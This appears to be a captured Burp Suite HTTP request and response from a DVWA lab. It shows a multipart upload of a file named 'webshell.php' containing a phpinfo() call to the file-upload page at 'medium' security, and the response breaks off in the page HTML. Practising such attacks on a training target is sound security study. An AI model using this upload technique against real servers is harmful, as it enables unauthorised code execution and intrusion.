 Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.126.129
3 Content-Length: 436
4 Cache-Control: max-age=0
5 Accept-Language: ko-KR,ko;q=0.9
6 Origin: http://192.168.126.129
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOAzJbboSOOOgiaO2
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.126.129/DVWA/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=dbb5ed9653cdfd90308805e90cc3060b; security=medium
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryOAzJbboSOOOgiaO2
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryOAzJbboSOOOgiaO2
21 Content-Disposition: form-data; name="uploaded"; filename="webshell.php"
22 Content-Type: application/octet-stream
23
24 <?php
25 echo phpinfo();
26 ?>
27 ------WebKitFormBoundaryOAzJbboSOOOgiaO2
28 Content-Disposition: form-data; name="Upload"
29
30 Upload
31 ------WebKitFormBoundaryOAzJbboSOOOgiaO2--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Jul 2025 11:21:21 GMT
3 Server: Apache/2.4.63 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4639
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13 <!DOCTYPE html>
14
15 <html lang="en-GB">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
19
20 <title>
Vulnerability: File Upload :: Damn Vulnerable Web Application (DVWA)
</title>
21
22 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
23
24 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
25
26 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
27
28 </head>
29
30 <body class="home light">
31 <div id="container">